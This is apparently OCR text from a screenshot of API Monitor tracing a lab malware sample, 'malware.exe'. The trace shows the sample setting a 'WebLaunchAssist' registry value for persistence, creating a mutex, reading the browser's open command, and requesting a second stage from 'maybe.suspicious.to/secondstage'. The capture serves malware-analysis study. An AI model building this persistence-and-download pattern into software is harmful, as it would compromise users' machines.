 Monitoring - API Monitor v2 32-bit
File Edit View Filter Tools Window Help
API Filter
All Modules
Office Development
Scripting Runtime Library
Security and Identity
System Administration
System Services
Compression
Distributed Transaction Coordinator (DTC)
Dynamic-Link Libraries
Indexing Service
Interprocess Communications
Kernel Transaction Manager (KTM)
Memory Management
Power Management
Processes and Threads
Remote Desktop Services
Services
Capture Display External DLL
Running Processes
Process PID
No 32-bit processes were found, or your account does not have
sufficient permissions to monitor them.
Run as Administrator
Processes Services
Monitored Proce...
C:\Workspace\lab_1\
Summary | 19 calls | 7 KB used | malware.exe
Module API Return V
malware.exe RegOpenKeyExA ( HKEY_CURRENT_USER, "Software\Borland\Locales", 0, KE... ERROR_
malware.exe RegOpenKeyExA ( HKEY_LOCAL_MACHINE, "Software\Borland\Locales", 0, K... ERROR_
malware.exe RegOpenKeyExA ( HKEY_CURRENT_USER, "Software\Borland\Delphi\Locales", ERROR_
malware.exe CreateMutexA ( NULL, FALSE, "WEBLAUNCHASSIST_MUTEX" ) 0x00000
malware.exe RegOpenKeyExA ( HKEY_CURRENT_USER, "SOFTWARE\Microsoft\Windows... ERROR_
malware.exe RegOpenKeyExA ( 0x00000230, "WebLaunchAssist", 0, KEY_ENUMERATE_SU... ERROR_
malware.exe RegSetValueExA ( 0x00000230, "WebLaunchAssist", 0, REG_SZ, 0x02df6698, 5 ERROR_
malware.exe RegCloseKey ( 0x00000230 ) ERROR_
malware.exe RegOpenKeyExA ( HKEY_CURRENT_USER, "Software\Classes\http\shell\ope... ERROR_
malware.exe RegQueryValueExA ( NULL, "", NULL, 0x0019f6bc, NULL, 0x0019f6d8 ) ERROR_
malware.exe RegOpenKeyExA ( HKEY_CLASSES_ROOT, "http\shell\open\command", 0, K... ERROR_
malware.exe RegQueryValueExA ( 0x00000226, "", NULL, 0x0019f6bc, NULL, 0x0019f6d8 ) ERROR_
malware.exe RegQueryValueExA ( 0x00000226, "", NULL, 0x0019f6d4, 0x02dfda10, 0x001... ERROR_
malware.exe RegCloseKey ( 0x00000226 ) ERROR_
malware.exe InternetCrackUrlA ( "http://maybe.suspicious.to/secondstage", 0, 0, 0x0019... TRUE
malware.exe InternetOpenA ( "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trid... 0x00cc00
malware.exe InternetConnectA ( 0x00cc0004, "maybe.suspicious.to", INTERNET_DEFAULT... 0x00cc00
malware.exe HttpOpenRequestA ( 0x00cc0008, "GET", "/secondstage", NULL, NULL, 0x00... 0x00cc00
malware.exe HttpSendRequestA ( 0x00cc000c, "Accept-Language: en-us" , 24, NULL, 0 ) FALSE
Parameters
# Type Name Pre-Ca
Hex Buffer
1 2 4 8 L B
Output
Variables: 19678
DLLs: 222
APIs: 15885
COM Interfaces: 1826
COM Methods: 22262
API Loader Monitoring Output
Output Call Stack
Ready 7 KB Mode: Standard
Type here to search
4:29 AM
3/8/2022
3